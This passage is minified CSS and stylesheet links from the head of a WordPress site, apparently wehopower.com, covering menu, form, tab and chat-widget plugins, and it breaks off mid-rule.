.ubermenu-submenu-footer,.ubermenu .ubermenu-tabs,.ubermenu .ubermenu-tabs-panels,.ubermenu .ubermenu-target,.ubermenu-responsive-toggle{margin:0;padding:0;left:auto;right:auto;top:auto;bottom:auto;text-indent:0;clip:auto;position:static;background:0 0;text-transform:none;overflow:visible;z-index:10;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;vertical-align:top;line-height:1.3em;border:none;border-radius:0;pointer-events:auto}.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-divider,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-retractor,.ubermenu .ubermenu-row,.ubermenu .ubermenu-search,.ubermenu .ubermenu-search-input,.ubermenu .ubermenu-search-submit,.ubermenu .ubermenu-submenu,.ubermenu .ubermenu-submenu-footer,.ubermenu .ubermenu-tabs,.ubermenu .ubermenu-tabs-panels,.ubermenu .ubermenu-target,.ubermenu-responsive-toggle{height:auto;width:auto;max-height:none;min-height:0}.ubermenu .ubermenu-image,.ubermenu .ubermenu-submenu-drop{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0)}.ubermenu{display:block;line-height:1.3em;text-align:left}.ubermenu-bound,.ubermenu-bound-inner .ubermenu-nav{position:relative}.ubermenu,.ubermenu-nav{overflow:visible!important;z-index:100}.ubermenu-nav{text-align:inherit}.ubermenu-nav,.ubermenu-row,.ubermenu-submenu{display:block;margin:0;padding:0;list-style:none}.ubermenu a.ubermenu-target,.ubermenu-trigger-click .ubermenu-has-submenu-drop>.ubermenu-target{cursor:pointer}.ubermenu-responsive-toggle,.ubermenu-sticky-toggle-wrapper{display:none;text-decoration:none;cursor:pointer;max-width:100%}.ubermenu-responsive-toggle:hover{text-decoration:none}.ubermenu-responsive-toggle .fa{width:1.3em;text-align:center;margin-right:.6em}.ubermenu-responsive-toggle-content-align-left{text-align:left}.ubermenu-bar-align-full{clear:both}.ubermenu .ubermenu-item{text-align:left;display:inline-block;vertical-align:top}.ubermenu .ubermenu-item-level-0{vertical-align:bottom;-moz-backface-visibility:visible;backface-visibility:visible}.ubermenu .ubermenu-item.ubermenu-item-level-0{float:none}.ubermenu-items-align-left.ubermenu-horizontal .ubermenu-item.ubermenu-item-level-0,.ubermenu.ubermenu-horizontal .ubermenu-item.ubermenu-align-left{float:left}body:not(.rtl) .ubermenu.ubermenu-horizontal .ubermenu-item-level-0:first-child>.ubermenu-target{border-left:none}.ubermenu .ubermenu-colgroup .ubermenu-column,.ubermenu .ubermenu-custom-content-padded,.ubermenu .ubermenu-nonlink,.ubermenu .ubermenu-retractor,.ubermenu .ubermenu-submenu-padded,.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,.ubermenu .ubermenu-target,.ubermenu .ubermenu-widget,.ubermenu-responsive-toggle{padding:15px 20px}.ubermenu .ubermenu-item-level-0.ubermenu-has-submenu-stack{position:relative}.ubermenu .ubermenu-item-level-0>.ubermenu-submenu-type-stack{padding-top:0}.ubermenu .ubermenu-item-level-0>.ubermenu-submenu-type-stack>.ubermenu-item{clear:both;width:100%}.ubermenu .ubermenu-submenu .ubermenu-submenu-type-stack{width:auto;visibility:visible;opacity:1;display:block}.ubermenu .ubermenu-autocolumn,.ubermenu .ubermenu-submenu-type-stack{padding-top:10px;padding-bottom:10px}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target{padding-top:5px;padding-bottom:5px}.ubermenu .ubermenu-target{display:block;text-decoration:none;position:relative}.ubermenu .ubermenu-target-with-image{overflow:hidden}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after{position:absolute;right:10px;top:50%;margin-top:-6px;content:"";display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;color:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target{padding-right:25px}.ubermenu .ubermenu-target-text{display:inline-block;vertical-align:middle;font-family:inherit;font-weight:inherit;color:inherit}.ubermenu .ubermenu-target-description{font-size:80%;font-weight:400;clear:both;display:block}.ubermenu .ubermenu-target-with-image>.ubermenu-target-text{display:block;clear:none}.ubermenu .ubermenu-image{display:block;max-width:100%;transition:opacity 1s ease;opacity:1}.ubermenu .ubermenu-image:not(.ubermenu-image-lazyload){height:auto}.ubermenu .ubermenu-item-layout-image_above>.ubermenu-image{margin-bottom:10px}.ubermenu .ubermenu-column,.ubermenu .ubermenu-row{max-width:100%}.ubermenu .ubermenu-item .ubermenu-submenu-drop{position:absolute;z-index:500;top:-10000px;height:0;max-height:0;visibility:hidden;overflow:hidden}.ubermenu .ubermenu-item:not(.ubermenu-active) .ubermenu-submenu-drop{min-height:0!important}.ubermenu .ubermenu-item.ubermenu-active>.ubermenu-submenu-drop,.ubermenu-nojs .ubermenu-item:hover>.ubermenu-submenu-drop{display:block;visibility:visible;opacity:1;height:auto;max-height:none}.ubermenu .ubermenu-item.ubermenu-active>.ubermenu-submenu-type-flyout,.ubermenu-nojs .ubermenu-item:hover>.ubermenu-submenu-type-flyout{overflow:visible}.ubermenu .ubermenu-item .ubermenu-submenu-drop{box-shadow:0 0 20px rgba(0,0,0,.15)}.ubermenu .ubermenu-item-level-0>.ubermenu-submenu-drop{clip:rect(0,5000px,5000px,-5000px)}.ubermenu-bound .ubermenu-submenu-type-mega{min-width:50%}.ubermenu .ubermenu-item.ubermenu-active>.ubermenu-target,.ubermenu-nojs .ubermenu-item:hover>.ubermenu-target{position:relative}.ubermenu .ubermenu-item.ubermenu-active .ubermenu-submenu-drop,.ubermenu-nojs .ubermenu-item:hover .ubermenu-submenu-drop{z-index:20}.ubermenu .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_item{left:auto}.ubermenu .ubermenu-submenu-drop.ubermenu-submenu-align-full_width,.ubermenu .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar{left:0}.ubermenu .ubermenu-submenu-drop.ubermenu-submenu-align-full_width{width:100%}.ubermenu .ubermenu-retractor{display:block;clear:both;text-align:center;cursor:pointer}.ubermenu .ubermenu-retractor:hover{background:rgba(0,0,0,.1)}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item{display:block}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item.ubermenu-column-auto{width:100%;display:block;float:none;min-width:0}.ubermenu .ubermenu-item .ubermenu-submenu-drop{-webkit-transition-duration:.3s;-ms-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;-ms-transition-timing-function:ease-in;transition-timing-function:ease-in}.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop{margin-top:20px;top:auto;opacity:0;-webkit-transition-property:margin-top,opacity,visibility;-ms-transition-property:margin-top,opacity,visibility;transition-property:margin-top,opacity,visibility}.ubermenu-nojs.ubermenu-transition-shift .ubermenu-item:hover>.ubermenu-submenu-drop,.ubermenu-transition-shift .ubermenu-item.ubermenu-active>.ubermenu-submenu-drop{margin-top:0;opacity:1}.ubermenu.ubermenu-transition-slide .ubermenu-active>.ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega{max-height:600px;overflow-y:auto;-webkit-overflow-scrolling:touch}.ubermenu.ubermenu-disable-submenu-scroll .ubermenu-item>.ubermenu-submenu.ubermenu-submenu-type-mega{overflow:hidden}.ubermenu .ubermenu-submenu-type-flyout>.ubermenu-item{display:block;float:none;position:relative;min-width:150px;clear:both}.ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-flyout{max-height:99999px}.ubermenu.ubermenu-horizontal .ubermenu-item-level-1:first-child>.ubermenu-submenu-type-flyout,.ubermenu.ubermenu-horizontal .ubermenu-item-level-1:first-child>.ubermenu-submenu-type-flyout>.ubermenu-item:first-child>.ubermenu-submenu-type-flyout,.ubermenu.ubermenu-horizontal .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{border-top:none}.ubermenu .ubermenu-submenu .ubermenu-column{display:block;float:left;width:auto}.ubermenu .ubermenu-submenu .ubermenu-column-auto{min-width:100px;width:auto}.ubermenu .ubermenu-nav .ubermenu-column-1-2{width:50%}.ubermenu .ubermenu-nav .ubermenu-column-1-3{width:33.33%}.ubermenu .ubermenu-nav .ubermenu-column-2-3{width:66.66%}.ubermenu .ubermenu-nav .ubermenu-column-1-4{width:25%}.ubermenu .ubermenu-nav .ubermenu-column-3-4{width:75%}.ubermenu .ubermenu-nav .ubermenu-column-1-5{width:20%}.ubermenu .ubermenu-nav .ubermenu-column-2-5{width:40%}.ubermenu .ubermenu-nav .ubermenu-column-3-5{width:60%}.ubermenu .ubermenu-nav .ubermenu-column-4-5{width:80%}.ubermenu .ubermenu-nav .ubermenu-column-1-6{width:16.66%}.ubermenu .ubermenu-nav .ubermenu-column-5-6{width:83.33%}.ubermenu .ubermenu-nav .ubermenu-column-1-7{width:14.28%}.ubermenu .ubermenu-nav .ubermenu-column-2-7{width:28.57%}.ubermenu .ubermenu-nav .ubermenu-column-3-7{width:42.85%}.ubermenu .ubermenu-nav .ubermenu-column-4-7{width:57.14%}.ubermenu .ubermenu-nav .ubermenu-column-5-7{width:71.42%}.ubermenu .ubermenu-nav .ubermenu-column-6-7{width:85.71%}.ubermenu .ubermenu-nav .ubermenu-column-1-8{width:12.5%}.ubermenu .ubermenu-nav .ubermenu-column-3-8{width:37.5%}.ubermenu .ubermenu-nav .ubermenu-column-5-8{width:62.5%}.ubermenu .ubermenu-nav .ubermenu-column-7-8{width:87.5%}.ubermenu .ubermenu-nav .ubermenu-column-1-9{width:11.11%}.ubermenu .ubermenu-nav .ubermenu-column-2-9{width:22.22%}.ubermenu .ubermenu-nav .ubermenu-column-4-9{width:44.44%}.ubermenu .ubermenu-nav .ubermenu-column-5-9{width:55.55%}.ubermenu .ubermenu-nav .ubermenu-column-7-9{width:77.77%}.ubermenu .ubermenu-nav .ubermenu-column-8-9{width:88.88%}.ubermenu .ubermenu-nav .ubermenu-column-1-10{width:10%}.ubermenu .ubermenu-nav .ubermenu-column-3-10{width:30%}.ubermenu .ubermenu-nav .ubermenu-column-7-10{width:70%}.ubermenu .ubermenu-nav .ubermenu-column-9-10{width:90%}.ubermenu .ubermenu-nav .ubermenu-column-1-11{width:9.09%}.ubermenu .ubermenu-nav .ubermenu-column-2-11{width:18.18%}.ubermenu .ubermenu-nav .ubermenu-column-3-11{width:27.27%}.ubermenu .ubermenu-nav .ubermenu-column-4-11{width:36.36%}.ubermenu .ubermenu-nav .ubermenu-column-5-11{width:45.45%}.ubermenu .ubermenu-nav .ubermenu-column-6-11{width:54.54%}.ubermenu .ubermenu-nav .ubermenu-column-7-11{width:63.63%}.ubermenu .ubermenu-nav .ubermenu-column-8-11{width:72.72%}.ubermenu .ubermenu-nav .ubermenu-column-9-11{width:81.81%}.ubermenu .ubermenu-nav .ubermenu-column-10-11{width:90.9%}.ubermenu .ubermenu-nav .ubermenu-column-1-12{width:8.33%}.ubermenu .ubermenu-nav .ubermenu-column-5-12{width:41.66%}.ubermenu .ubermenu-nav .ubermenu-column-7-12{width:58.33%}.ubermenu .ubermenu-nav .ubermenu-column-11-12{width:91.66%}.ubermenu-screen-reader,.ubermenu-target-divider{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;padding:0;margin:0;border:0}.uber-clear:after,.ubermenu .ubermenu-column:after,.ubermenu .ubermenu-content-block:after,.ubermenu .ubermenu-image:after,.ubermenu .ubermenu-postlist-item:after,.ubermenu .ubermenu-submenu:after,.ubermenu .ubermenu-tabs:after,.ubermenu:after{content:"";display:table;clear:both}.ubermenu{background:0 0}.ubermenu-submenu-drop{background:#fff}@media screen and (min-width:960px){.ubermenu-responsive-default.ubermenu{display:block!important}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{display:none}}@media screen and (max-width:959px){.ubermenu-responsive-toggle,.ubermenu-sticky-toggle-wrapper{display:block}.ubermenu-responsive-default.ubermenu-responsive{width:100%;max-height:500px;visibility:visible;overflow:visible;-webkit-transition:max-height 1s ease-in;transition:max-height .3s ease-in}.ubermenu-responsive-default.ubermenu-responsive.ubermenu{margin:0}.ubermenu-responsive-default.ubermenu-responsive.ubermenu .ubermenu-nav{display:block}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse{max-height:0;overflow:hidden!important;visibility:hidden}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){border-top-width:0;border-bottom-width:0}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{display:none}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item-level-0{width:50%}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-item-level-0>.ubermenu-target{border:none;box-shadow:none}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{position:static}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{width:100%;min-width:100%;max-width:100%;top:auto;left:0!important}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega>.ubermenu-item.ubermenu-column{min-height:0;border-left:none;float:left;display:block}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column,.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto{min-width:50%}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){clear:both}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column,.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{width:100%;max-width:100%}}@media screen and (max-width:480px){.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-item-level-0{width:100%}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column,.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto{min-width:100%}}</style><link rel="stylesheet/lzl-nc" id="ubermenu-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/8c1b104dbfb67b47fe1cb6134af89e01.732c.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/8c1b104dbfb67b47fe1cb6134af89e01.732c.css" media="all"></noscript><style id="ubermenu-font-awesome-css-crit" media="all">.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{width:1.28571429em;text-align:center}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-search:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-up:before{content:""}.fa-instagram:before{content:""}.fa-long-arrow-right:before{content:""}.fa-fax:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-envelope-open-o:before{content:""}</style><link rel="stylesheet/lzl-nc" id="ubermenu-font-awesome-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c255db943a7c4da5f7dfb65fdada891a.6cc3.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/c255db943a7c4da5f7dfb65fdada891a.6cc3.css" media="all"></noscript><style>a[href*="s-sols.com/products/wordpress/accelerator"]{opacity:0;height:0;overflow:hidden}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style id="ubermenu-custom-generated-css">.ubermenu .ubermenu-submenu.ubermenu-submenu-id-5750{width:50%;min-width:50%}</style><link id="ubermenu-custom-generated-css-nonCrit" rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e3235d65f8dc17fab685eb8c4eaa3bc.d3.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/4e3235d65f8dc17fab685eb8c4eaa3bc.d3.css"></noscript><link rel="stylesheet/lzl-nc" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e448ccfd8aeed304a35ba148d450bfa.52.css"><noscript lzl=""><link rel="stylesheet" href="/wp-content/cache/seraphinite-accelerator/s/m/d/css/5e448ccfd8aeed304a35ba148d450bfa.52.css"></noscript><style id="custom-background-css">body.custom-background{background-color:#fff}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style>.ubermenu-submenu-id-5750{position:fixed!important;width:90%!important;min-width:auto!important;left:50%;left:50%!important;transform:transitionX(-50%);transform:translateX(-50%)!important;display:flex!important}#menu-item-7611{width:66%!important;flex:0 0 66%;margin-right:1%}#menu-item-7611>a::after{content:" ";position:absolute;left:0;bottom:0;width:100%;height:2px;background:#ffc03d;color:#ffc03d}#menu-item-7611>a>span{color:#ffc03d!important}#menu-item-7611 img{width:100%}#menu-item-7611>ul{display:flex;flex-wrap:wrap;border:0px!important;box-shadow:unset!important}#menu-item-7611>ul>li{flex:25%;border-right:1px solid #eee;border-bottom:1px solid #eee}#menu-item-7611>ul>li:nth-child(4n){border-right:none}#menu-item-7611>ul>li:nth-last-child(-n+4){border-bottom:none}#menu-item-7611>ul>li>a>span{display:inline-block}#menu-item-7611>ul>li>a{padding:15px 0!important;text-align:center}#menu-item-7612{width:33%!important;flex:0 0 33%;display:flex!important;flex-direction:column}#menu-item-7612>a::after{content:" ";position:absolute;left:0;bottom:0;width:100%;height:2px;background:#25374b}#menu-item-7612>a{align-self:flex-start;width:100%}#menu-item-7612>ul{flex:1;display:grid;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,1fr);gap:20px}#menu-item-7612>ul>li{flex:1;display:flex;background:#25374b;color:#fff;border-radius:10px;justify-content:center;align-items:center}#menu-item-7612>ul>li>a{color:#fff;width:100%;height:100%;display:flex;justify-content:center;flex-direction:column;align-items:center}#menu-item-7612>ul>li>a>span{color:#fff!important;text-align:center}</style><link rel="stylesheet/lzl-nc" href="data:text/css,"><noscript lzl=""><link rel="stylesheet" href="data:text/css,"></noscript><style id="vc_tta_style-css-crit" media="all">.vc_tta.vc_general .vc_tta-panel-title>a:focus,.vc_tta.vc_general .vc_tta-panel-title>a:hover,.vc_tta.vc_general .vc_tta-tab>a:focus,.vc_tta.vc_general .vc_tta-tab>a:hover{outline:0;text-decoration:none;box-shadow:none}.vc_tta-container{margin-bottom:21.74px}.vc_tta.vc_general{font-size:1em}.vc_tta.vc_general .vc_tta-panels,.vc_tta.vc_general .vc_tta-panels-container{box-sizing:border-box;position:relative}.vc_tta.vc_general .vc_tta-panel{display:block}.vc_tta.vc_general .vc_tta-panel-heading{border:solid transparent;box-sizing:border-box;transition:background .2s ease-in-out}.vc_tta.vc_general .vc_tta-panel-title{margin:0;line-height:1}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;display:block;padding:14px 20px;box-sizing:border-box;text-decoration:none;color:inherit;position:relative;transition:color .2s ease-in-out;border:none;box-shadow:none}.vc_tta.vc_general .vc_tta-panel-body{border:solid transparent;box-sizing:content-box;padding:14px 20px;display:none;overflow:hidden;transform:translate3d(0,0,0);transition:padding .2s ease-in-out}.vc_tta.vc_general .vc_tta-panel-body>:last-child{margin-bottom:0}.vc_tta.vc_general .vc_tta-panel.vc_active,.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{display:block}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover{cursor:default}.vc_tta.vc_general .vc_tta-title-text:not(:empty):not(:first-child),.vc_tta.vc_general .vc_tta-title-text:not(:empty)~*{margin-left:14px}.vc_tta.vc_general .vc_tta-title-text:empty{display:inline-block}.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body,.vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading,.vc_tta.vc_tta-shape-rounded .vc_tta-tab>a{border-radius:5px}.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body{min-height:10px}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,.vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading{margin-bottom:-1px}.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-rounded:not(.vc_tta-o-no-fill) .vc_tta-panel.vc_active .vc_tta-panel-body{border-top-left-radius:0;border-top-right-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-heading{border-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:not(:first-child):not(:last-child) .vc_tta-panel-body{border-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-body,.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:first-child:not(:last-child) .vc_tta-panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-body,.vc_tta-shape-rounded.vc_tta-o-shape-group:not(.vc_tta-o-no-fill) .vc_tta-panel:last-child:not(:first-child) .vc_tta-panel-heading{border-top-left-radius:0;border-top-right-radius:0}.vc_tta.vc_tta-style-classic .vc_tta-panel-body,.vc_tta.vc_tta-style-classic .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-tab>a{border-width:1px}.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,.vc_tta.vc_tta-style-classic .vc_tta-panel:not(:first-child) .vc_tta-panel-heading{margin-top:-1px}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#666}.vc_tta .vc_tta-title-text:not(:empty)~.vc_tta-controls-icon,.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container,.vc_tta-controls-align-left.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container{margin-left:0}.vc_tta .vc_tta-controls-icon{display:inline-block;vertical-align:middle;height:12px;width:12px;position:relative;font-size:inherit;margin:0}.vc_tta .vc_tta-controls-icon:after,.vc_tta .vc_tta-controls-icon:before{transition:all .2s ease-in-out}.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::before{content:"";display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:50%;transform:translateY(-50%);border-style:solid;border-width:2px 0 0}.vc_tta .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{content:"";display:block;position:absolute;box-sizing:border-box;left:50%;bottom:0;top:0;transform:translateX(-50%);border-style:solid;border-width:0 0 0 2px}.vc_tta .vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus::after{display:none}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px}.vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon{position:absolute;top:50%;transform:translateY(-50%);left:20px}</style><link rel="stylesheet/lzl-nc" id="vc_tta_style-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/2996b958897b96e298b40865bfe9861d.40610.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/2996b958897b96e298b40865bfe9861d.40610.css" media="all"></noscript><style id="nf-display-css-crit" media="all">.ninja-forms-noscript-message{background:#f1f1f1;border:4px dashed #ccc;color:#333;display:block;font-size:20px;margin:20px 0;padding:40px;text-align:center}.nf-loading-spinner{width:40px;height:40px;margin:100px auto;background-color:hsla(0,0%,81.6%,.5);border-radius:100%;animation:nf-scaleout 1s ease-in-out infinite}@keyframes nf-scaleout{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}input[type=checkbox]:focus+label:after,input[type=radio]:focus+label:after{box-shadow:0 0 0 3px #4f9dbf}</style><link rel="stylesheet/lzl-nc" id="nf-display-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/35b1f6357f715bbb13380b8e5693a730.b4c3.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/35b1f6357f715bbb13380b8e5693a730.b4c3.css" media="all"></noscript><style id="nf-font-awesome-css-crit" media="all">.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-fw{width:1.28571429em;text-align:center}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-search:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-up:before{content:""}.fa-instagram:before{content:""}.fa-long-arrow-right:before{content:""}.fa-fax:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}</style><link rel="stylesheet/lzl-nc" id="nf-font-awesome-css" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/e4fc1224beaf1bb7a089b4475420c80d.5fab.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/e4fc1224beaf1bb7a089b4475420c80d.5fab.css" media="all"></noscript><style id="joinchat-css-crit" media="all">:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 